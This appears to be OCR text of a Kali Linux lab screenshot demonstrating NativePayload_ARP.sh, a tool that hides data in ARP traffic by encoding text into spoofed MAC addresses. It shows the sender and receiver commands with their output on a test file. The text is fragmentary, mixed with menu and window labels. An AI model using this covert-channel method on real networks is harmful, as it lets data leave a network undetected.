 File Machine View Input Devices Help
Applications Places Terminal Sun 02:47 1
#!
NativePaylo
ad_ARP.sh
Open 1.txt Save
~/Desktop
this is test for transferring data via arp traffic
Ln 1, Col 1 INS
$_
1.txt
ARPData.tx
root@kali: ~/Desktop
File Edit View Search Terminal Help
root@kali:~/Desktop# ./NativePayload_ARP.sh -s 1.txt eth0 delay 3
NativePayload_ARP.sh , Published by Damon Mohammadbagher 2017-2018
Injecting/Downloading/Uploading DATA via ARP Traffic
help syntax: ./NativePayload_ARP.sh help
[!] Changing MAC Address via macchanger Tool
[>] [30/09/2018 02:47:05] Changing MAC Address to start .
New MAC: 00:ff:ff:ff:ff:ff (unknown)
[!] your text is: this
[!] your MAC Address is: 00:74:68:69:73:20
[>] [0] [30/09/2018 02:47:10] MAC Changing Done , Delay is : 3 (sec)
New MAC: 00:74:68:69:73:20 (unknown)
------------------
[!] your text is: is te
[!] your MAC Address is: 00:69:73:20:74:65
[>] [1] [30/09/2018 02:47:13] MAC Changing Done , Delay is : 3 (sec)
New MAC: 00:69:73:20:74:65 (unknown)
------------------
[!] your text is: st fo
[!] your MAC Address is: 00:73:74:20:66:6f
[>] [2] [30/09/2018 02:47:16] MAC Changing Done , Delay is : 3 (sec)
New MAC: 00:73:74:20:66:6f (unknown)
~/Desktop
File Edit View Search Terminal Help
:~/Desktop# ./NativePayload_ARP.sh -a vboxnet0 192.168.56.101
NativePayload_ARP.sh , Published by Damon Mohammadbagher 2017-2018
Injecting/Downloading/Uploading DATA via ARP Traffic
help syntax: ./NativePayload_ARP.sh help
[!] [30/09/2018 06:17:11] Scanning Target [192.168.56.101] via Arping by delay (3).
[!] [30/09/2018 06:17:11] Start flag MAC Address Detected : 00:ff:ff:ff:ff:ff
up; sleep x;"
Right Ctrl
Tab Width: 8 Ln 28, Col 27 INS